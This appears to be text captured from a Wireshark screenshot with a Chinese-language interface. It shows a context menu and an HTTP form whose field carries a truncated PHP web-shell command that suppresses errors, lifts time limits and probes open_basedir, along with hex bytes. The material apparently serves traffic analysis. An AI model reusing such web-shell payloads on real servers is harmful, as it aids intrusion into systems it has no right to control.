 Expand Subtrees
折叠子树
全部展开
全部折叠
应用为列 Ctrl+Shift+I
作为过滤器应用
准备作为过滤器
对话过滤器
用过滤器着色
追踪流
复制
显示分组字节... Ctrl+Shift+O
导出分组字节流(B)... Ctrl+Shift+X
Wiki 协议页面
过滤器字段参考
协议首选项
解码为(A)... Ctrl+Shift+U
转至链接的分组(L)
在新窗口中显示已链接的分组
作为过滤器应用: urlencoded-form.value == "@ini_set(\"display_errors\", \"
选中
非选中
...且选中
...或选中
...且不选中
...或不选中
[HTTP request 1/1]
[Response in frame: 23]
File Data: 1865 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "wa2c46e9ea453b" = "UcL3Zhci93d3cvaHRtbC8="
Key: wa2c46e9ea453b
Value: UcL3Zhci93d3cvaHRtbC8=
Form item: "yijingnb" = "@ini_set("display_errors", "0")
Key: yijingnb
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("op
0150 26 79 69 6a 69 6e 67 6e 62 3d 25
0160 5f 73 65 74 28 25 32 32 64 69 73
0170 65 72 72 6f 72 73 25 32 32 25 32
0180 32 32 30 25 32 32 29 25 33 42 25
0190 5f 74 69 6d 65 5f 6c 69 6d 69 74
01a0 42 25 32 34 6f 70 64 69 72 25 33
01b0 6e 69 5f 67 65 74 28 25 32 32 6f
01c0 61 73 65 64 69 72 25 32 32 29 25
01d0 25 32 34 6f 70 64 69 72 29 25 32
01e0 32 34 6f 63 77 64 25 33 44 64 69
01f0 28 25 32 34 5f 53 45 52 56 45 52